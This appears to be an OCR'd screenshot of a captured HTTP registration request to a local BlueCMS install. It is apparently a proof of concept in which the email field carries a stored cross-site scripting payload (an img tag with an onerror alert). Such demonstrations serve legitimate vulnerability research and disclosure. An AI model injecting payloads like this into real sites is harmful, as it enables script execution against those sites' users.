 1 POST /bluecms/uploads/user.php HTTP/1.1
2 Host: 127.0.0.1:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://127.0.0.1:81
0 Connection: close
1 Referer: http://127.0.0.1:81/bluecms/uploads/user.php?act=reg
2 Cookie: detail=1; PHPSESSID=0nll2mivro42tfuoo7dg8k89m2
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9 referer=&user_name=123123&pwd=123456&pwd1=123456&email=15165<img src=1 onerror=alert("xss")>654%40qq.com&safecode=mffl&from=&act=do_reg